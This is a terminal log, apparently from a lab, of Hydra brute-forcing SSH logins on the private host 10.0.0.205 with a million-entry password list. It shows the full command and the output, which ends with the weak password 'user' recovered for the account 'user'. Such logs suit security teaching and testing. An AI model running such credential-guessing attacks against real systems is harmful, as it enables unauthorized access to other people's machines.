 user@SRV-DEB12-01:~$ hydra -l user -P 10-million-password-list-top-1000000.txt ssh://10.0.0.205 -t 32
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-04 11:51:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 32 tasks per 1 server, overall 32 tasks, 999998 login tries (l:1/p:999998), ~31250 tries per task
[DATA] attacking ssh://10.0.0.205:22/
[STATUS] 175.00 tries/min, 175 tries in 00:01h, 999833 to do in 95:14h, 22 active
[STATUS] 157.33 tries/min, 472 tries in 00:03h, 999536 to do in 105:53h, 22 active
[STATUS] 146.00 tries/min, 1022 tries in 00:07h, 998986 to do in 114:03h, 22 active
[STATUS] 142.87 tries/min, 2143 tries in 00:15h, 997865 to do in 116:25h, 22 active
[22][ssh] host: 10.0.0.205   login: user   password: user
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 10 final worker threads did not complete until end.
[ERROR] 10 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-04 12:19:41
user@SRV-DEB12-01:~$